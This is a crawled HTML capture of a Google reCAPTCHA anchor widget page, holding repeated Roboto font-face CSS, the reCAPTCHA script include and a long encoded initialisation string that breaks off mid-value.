request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=by3bcqjx04e
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RxuaiG32P0JadkEYTEPaHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RxuaiG32P0JadkEYTEPaHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RxuaiG32P0JadkEYTEPaHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22f0I4woRMflZ3w53DisO/w6LCvSsxwolTXCMWwqZSw5/CiAN6wptHN8Kjwp3CtMO0w5onw7lFBMObwqbDscKxJcOxwrDDh2HDigLCgcOawp/DuxcsPyhSwp/DnhjDr8KUAxDCvjhDw7fDlRjCrBQ8w5RZwqDDtsOgwpZkwqbCsAHDh8ORwr0yMgkvwrkjEsKPw7zCjV/DnkXCpB7CrsOuw4p7wpfDkMKCwrHCrTFmZMORwo3DtcKBwowUCVbDsMOhwrA9QcKsw4XCrMO9w6nDl8KSw67DjTLDlcKVwoJsw5B/w5I8DcOJXcKtwo9eIcKUw6LCk8Ojw5kFUxMMah7Du27CgFXDgkXCgEsEdsKacMOeNsKkfSNkw78MKDHCtTXCk8OfCMK3w7jCnlxSwrdoMsODF8KlwphLXMKyYcKrFQ1tw4xWdSZYXMOxw7HDnxrCiiFJw7rDocKyecOKw7/[base64]/CosKww7JBwrJHw6TDhSk/w64xwoDDgxFuZsOjRMOlw6PDncOncgI3wovDrAZDWTlfMyLDm8KrWMKvSDA+ecOpQsKPwqHDocOFw4bDv8KbeGXCj8OKQcOhw5jDtMO+dU3Dn1giw6nDmMKXSRXCn8O0worDqnPCh8OuTcOMTcO4ZcKKw5/[base64]/Dl8OpwrrCusKUwrPDjXcyUMOqw64aw7XCmcOSRGXCj8OdSHDDiQHDgxAOw6zCtTXDmkvDnMKvOELCjsKzw7FBZsK5PzcbZCLDoVcbwox/BDXDq3jDqMOQw7MnwqRIw5V2HcKMwrpeCMKcw7QWQg4vw4zCgcOMDMO1RwEiwoF2T8K+wot7ewV6w7HDm8OUw6Add3rCisKGEcO0wqDCm8Kyw6TDiSXChsKQIAjDjEzCvmzDixVlK8KywqjCnxzClFU6eSvDnhQtw7nDosOwe1how4JEwqcAwo7Dl8Ohw58/[base64]/DssKdcwl/bcKIOW9nwqUTwoPDpF0/PsK8w6ARE2hwBlFsY10ew4E6esOTH8OuXmvCssKNdTbDq3zCpcKGQ8OuLHElVsO/w6xgTcOTUEfDqcKGD8Klw4INwrY7PCTDg8OYVcOhRBrDpMO8woggw6JXwpDCqsOmwq4lS15uYMKuw6cFBcOEwp8Rwp1WwpdIAMKpXmbDkMO/IsKTBsO/OwXCvsOGwrfCkcOKYnlBw7rDmCcxJCvCnFfDhAghw7XDoQfChwgIW2DClWFKwprDmMOAw7/DmzU1w5zDlMKXw4fCkQwRHcKHw7hJwodOOsOdPSzCr8OwM8KfA0DCjsKpwrAPwpMmGMKCwqHCrTQowo/DgcOhKgLCixA+w69qw4nDv8O8wpwXw5nCm3gSwpg8wpw8fHrCl8OjD8OkMcOxM8KDXMKZPH9UMBwNQVPDucO5w7rCsyBfwpBRw5bDmsOlTMKXwrHCgRNCwpdeWVXDlwPDrSINw54PARzDgQE6wr1tw7l6OsKuT1Ztw4UsTcOdMWkHw7hGw7rCuHQ4w4ZUw4Row4/DqyNyJTRSF8KBZsKsEcKbU2UpXcOPwpHCm8OWw7AFOMKWFMK4w5jDn8OKJMOxw4TDuUdXOcKBb1I+dMK5wqpfQErDkMKBwox0f0JhwqFqb8O3wrVuTsOcwpzDmmICaX0Qw6QAwr85P1IcesOzb8KaCTDDi8Oiwp7ChX55OMKFSGwcwr/[base64]/CvEMKbsOMTkLCmBtowoMxWDHDj8O9esOkw5vDhEQ/w5nCk8KSXxbChwt4w4cwJMKdVcOEVytrJsK6woPCoMOoH19+eS5iwqzDvgbDqErDm8O4NhAJK8ORQ8OMw49UccOtw67CuDPDrw7Cjm/CjEJFw4RcbFhCw7jCgcKbUTTDnMOAw6nDpm5dw4c+w47CmTzCo8KtVsK9wpbDo8KfwoLCjnvDhsOaw6VvBQzDisKAwp/DjWh+w5VVBRLDgGNOc8OAw4LDonZww4dMB3/DuMKPc086R34Hw4/ClMOkX1zDgR97wq8Cw6LCncOfbcKILMKiw41/[base64]/[base64]/CgjdpW8KewpxXOH7ChDnCjjDDksOLwoFpWXjCqMO+w6/DuDpSIcOUw5HDuMOGdm3Dj8ORw65lGmtYw4AXw6nDpcKKPcOSw7fCusKqw59Hw6lEwrhSw67DrMKBcMOOYHDCvsK1aGohFl3CvypDajjCtsKufsOqwq4vw6Bsw55Rw7TCrMKPwop5w6nDosKCw6p6wqvDksOnwpk/FMOBLMOpccOrTlpbNRnClMOPIMK6w4XDgsKew6nDqksywonCqUg5NBvClW3DnXbCmMOfXwzCosOJFxMxw4HCkMOowrt/SsKQw5oqwpkJw7hpCXl2RsKEwo19wo3Cr3bDo8OQIw3CtzLDi8KFwqdIYxdPMArCpsOWBMK/[base64]/DojPCvMKXw5oBw7xUw51HX295AcKLDCjCgMKcQcOyCUMOQxDDtlUJwr/Ci3thGsKXw7xZwrwJw60pwoxYVx9kH8ORW8Opw5pQwqlhw7jDhcKdFMOXwq98NgogfsKcwr4iLFEzSBVkwonDucOuIcO2EcKXFTjCt33Ck8O4L8KyFWh5w47DlsO+c8O/wpgAOMKdLWXCk8OBw5PDl0rCuitQw4TCicOUw4J9SntTGcKIDjzClCfCulVBwpPDj8Oxw5nDvRrDogtcJjtWSMKQwoV9JMOGw5tzwrd/FcKbwr3DpsO1w5I1w4fCuSZuEgnChcO2w4x5ccO7w7/Dh8Kdwq3DhTYLw5B2GywlRUQLw4BxwpxQw5pHM8OxEMO+w4DCvUhYesOww4TDkcObAV5Rw6bDp1HDrFLCrR/Ct8OPVghcG8OxS8Oyw4Baw7DCh2rCpMObw7LCjsOzw6AKOUByf8KNennCi8KhDXomw6c9wpTDr8OVw53CnsOGwoPCmxB/[base64]/[base64]/DmyIewqZGKmd6JcOmw6VER8KKw5LCvmHCpWjDq8Knw5zDpyk3w7/[base64]/Co1vDucKCKsOSw5LDuhzCuWgoOsO/M39zZsOrwqJ5w6IGw5HCu8OwPnVbwrPCv3TDrcKHamQhw6vCnWfCrsOCwr3DqQPChBs4UHLDhyRuVsKwwrvCrirDqcOiLTXCtx4ROkpcT8KdQG3CicOwwp91wpoEw5xKCMKOw6fDssOiwoLDlkHCmmdnIsK2GMO+D2PCpcOaYzoLRsOre01+ExbDpsO7wr/Ds13Dk8KLw6Asw7UBwrICw5c7CnjCh8OYN8K0L8OgI